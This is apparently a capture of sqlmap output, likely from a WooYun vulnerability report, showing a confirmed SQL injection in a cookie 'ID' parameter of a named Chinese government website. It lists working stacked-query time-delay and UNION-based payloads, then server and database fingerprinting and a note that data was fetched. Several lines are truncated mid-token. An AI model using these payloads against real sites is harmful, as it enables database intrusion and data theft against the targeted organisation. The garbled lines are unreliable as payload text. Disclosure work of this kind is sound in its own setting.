 Parameter: ID (Cookie)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ID=2;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: ID=2 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
113)+CHAR(118)+CHAR(118)+CHAR(112)+CHAR(113)+CHAR(75)+CHAR(68)+CHAR(117)+C
+CHAR(115)+CHAR(87)+CHAR(103)+CHAR(66)+CHAR(118)+CHAR(113)+CHAR(122)+CHAR(9
AR(113),NULL,NULL,NULL,NULL,NULL--
---
[16:50:03] [INFO] testing Microsoft SQL Server
[16:50:03] [INFO] confirming Microsoft SQL Server
[16:50:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[16:50:05] [INFO] fetched data logged to text files under 'C:\Users\Adminis
output\www.cnxfy.gov.cn'
www.wooyun.org